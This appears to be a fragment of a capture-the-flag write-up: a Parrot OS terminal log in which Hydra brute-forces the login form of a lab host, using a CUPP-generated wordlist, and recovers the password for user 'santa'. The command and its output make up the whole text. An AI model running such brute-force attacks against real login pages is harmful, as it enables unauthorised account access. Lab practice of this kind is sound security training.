 [parrot]─[/home/fmf/ParrotCTF/Santas_list/content]fmf$ hydra -l santa -P wordlist.txt.cupp.txt 10.14.0.9 http-post-form "/index.php
:username=santa&password=^PASS^:Incorrect login" -v
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-29 23:12:40
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent o
verwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 434 login tries (l:1/p:434), ~28 tries per task
[DATA] attacking http-post-form://10.14.0.9:80/index.php:username=santa&password=^PASS^:Incorrect login
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http://10.14.0.9/dashboard
[VERBOSE] Page redirected to http://10.14.0.9/dashboard/
[80][http-post-form] host: 10.14.0.9   login: santa   password: northpole
[STATUS] attack finished for 10.14.0.9 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-29 23:13:12